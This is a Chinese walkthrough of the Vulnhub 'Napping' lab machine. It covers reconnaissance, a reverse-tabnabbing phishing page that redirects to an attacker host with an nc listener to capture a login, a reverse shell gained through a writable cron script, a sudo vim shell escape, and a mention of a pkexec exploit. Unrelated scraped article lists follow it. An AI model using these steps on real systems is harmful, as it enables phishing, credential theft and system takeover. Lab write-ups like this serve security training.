Vulnhub-napping

1.信息收集



先用arp-scan探测出靶机地址

arps-scan -l

显然靶机地址 10.1.1.106,然后利用nmap进行详细信息收集



nmap -A 10.1.1.106

可以看到,目标的端口开放情况

22:ssh

80 http

2.漏洞利用

对于22端口的利用 肯定想到的是对root进行弱口令





这里我们首先访问80端口看一下:



是一个登录界面,查看源码也没发现什么,并且这里尝试爆破无果,因为反回的是

也没法爆破用户名,所以这里我们注册一个用户然后看有什么功能点

钓鱼攻击

进去之后是这样一个页面,当你输入一个url时他会进行访问,写道这里我的第一思路就是xss然后盗取cookie,但是简单写了一个xss反弹到本地的发现获取不到cookie,所以先就这样

尝试输入一个连接



发现这里的超链接的打开方式target=_blank,并且没有设置rel="noopener",所以这里可能存在Reverse Tabnabbing 的钓鱼攻击,具体参考链接:

https://xz.aliyun.com/t/7080?page=1

了解了Reverse Tabnabbing的钓鱼攻击后接下来我们的思路就是



1.复制网站登录界面

两种方式

CTRL+S直接保存

查看源码复制粘贴

wget url 直接下载

这里我们直接源码复制粘贴到靶机上

这里就相当于上述文章中的C页面 所以我们接下来还需要写一个B页面 并且在B页面里写JS控制A页面,B页面代码如下

<html>

<script>

if(windwo.opener) window.opener.location="http://10.1.1.2:6666/index.html";

else alert("NO");

</script>

</html>



这里我们B页面和C页面都准备好了 这里我们选择用python搭建临时服务器来把我们的页面映射出来

python3搭建临时服务器

python3 -m http.server port



这里只把B页面用python临时服务器映射出来 然后nc本地监听6666端口



最终的到账号密码

username:daniel

password:C@ughtm3napping123

这里的话我本来是用python的临时服务器把B和C页面都给映射了出来,然后准备看日志,但是结果是靶机提交的POST方法无法看完整的日志,就没有具体的信息,所以需要开两个服务,但是这里其实并没有把C给映射出来 我猜测是靶机设置的缘故,检测到B中的跳转的URL就直接控制发包了,实战之中的话可以再设置一个页面来进行接受消息并且把钓鱼页面做一个点击跳转的功能,就是输入完账号密码提示输入错误 然后跳转到官方页面



接下来我们利用钓鱼到的账号密码进行尝试登录

登录失败,尝试ssh登录



3.本地提权

1.sudo提权





登陆的用户是属于administrators用户组,利用find命令查看一下可写的文件,发现adrian用户目录下的query.py文件是写的

find / -group administrators -type f 2>/dev/null

,



query.py文件是属于另一个用户的 即 adrian,同目录下也有别的文件

分别看下里面都有什么



- query.py

这个脚本是检测网站是否存活,然后不停向site_status.txt写入文件



- site_status.txt



里面都是写入的一些日志,很明显可以看出这里时间间隔是两分钟,也就是说肯定存在一个计划任务,每两分钟就启动一次query.py脚本,而我们有query.py的权限,直接让他运行一个sh脚本就可以拿到adrian权限



- user.txt

权限不够,只有adrian/root才可以查看

所以根据上述的思路 在query.py中写入如下内容



并且在攻击机上开启监听,稍等一会后得到反弹shell

这里可以提升一下我们的shell

Then we can upgrade our shell:

python3 -c 'import pty;pty.spawn("/bin/bash")'then pressCtrl+Zstty raw -echo;fgthen pressENTERtwiceexport TERM=xterm





查看一下user.txt,一个有意思的提示



看一下计划任务,确实 印证了我们的猜想

crontab -l



查看一下我们sudo权限,一个令人愉快的NOPASSWD:/usr/bin/vim

sudo -l

所以这里利用vim提权

sudo /usr/bin/vim -c ':!/bin/sh'

或者

sudo vim

:shell



最后得到权限

完结:





2.pkexec提权

- pkexec本地特权提升漏洞(CVE-2021-4034)

查看一下pkexec的版本,对照一下版本表,可以一键梭哈

因为靶机上有python环境 所以直接用python版本的exp打一下,上传后直接运行

Vulnhub-napping的更多相关文章

- vulnhub靶场|NAPPING: 1.0.1

准备: 攻击机:虚拟机kali.本机win10. 靶机:NAPPING: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/napping/nap ...

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

随机推荐

- SaltStack项目实战(一)

系统架构图 一.初始化 1.salt环境配置,定义基础环境.生产环境(base.prod) ? 1 2 3 4 5 6 7 8 9 10 vim /etc/salt/master 修改file_r ...

- 【动态规划】洛谷P1802 5 倍经验日(01背包问题)

一个洛谷普及-的题目,也是我刚刚入门学习动态规划的练习题. 下面发一下我的思路和代码题解: 我的思路及伪代码: 我的AC图: 接下来上代码: 1 //动态规划 洛谷P1802 五倍经验日 2 #inc ...

- (原创)[C#] 一步一步自定义拖拽(Drag&Drop)时的鼠标效果:(一)基本原理及基本实现

一.前言 拖拽(Drag&Drop),属于是极其常用的基础功能. 无论是在系统上.应用上.还是在网页上,拖拽随处可见.同时拖拽时的鼠标效果也很漂亮,像这样: 这样: 还有这样: 等等等等. 这 ...

- ImportError: No module named 'Tkinter' [closed]

跑maskrcnn报错:UserWarning: Matplotlib is currently using agg, which is a non-GUI backend, so cannot sh ...

- led指示灯电路图大全(八款led指示灯电路设计原理图详解)

led指示灯电路图大全(八款led指示灯电路设计原理图详解) led指示灯电路图(一) 图1所示电路中只有两个元件,R选用1/6--1/8W碳膜电阻或金属膜电阻,阻值在1--300K之间. Ne为氖泡 ...

- IdentityServer4系列 | 混合模式

一.前言 在上一篇关于授权码模式中, 已经介绍了关于授权码的基本内容,认识到这是一个拥有更为安全的机制,但这个仍然存在局限,虽然在文中我们说到通过后端的方式去获取token,这种由web服务器和授权服 ...

- C#内置委托类型Func和Action对比及用法

C#的内置委托类型 Func Action 返回值 有(只有一个Tresult) 无 重载 17个(0参-16参) 17个(0参-16参) 泛型 支持 支持 系统内置 是 是 是否需要声明 否 否 c ...

- Linux 0.11源码阅读笔记-内存管理

内存管理 Linux内核使用段页式内存管理方式. 内存池 物理页:物理空闲内存被划分为固定大小(4k)的页 内存池:所有空闲物理页组成内存池,以页为单位进行分配回收.并通过位图记录了每个物理页是否空闲 ...

- 第二次课堂练习-连接hbase数据库-页面展示

图片来源:中国知网 页面来源:中国科学院文献情报中心-科技查新平台 如有侵权,请评论留言

- 理解Android Framework

一 . Android 系统架构 Android是一个包括操作系统,中间件和关键应用的移动设备软件堆: 作为一个开源的软件,android包含了众多的功能和庞大的代码,他的代码基于linux. 1. ...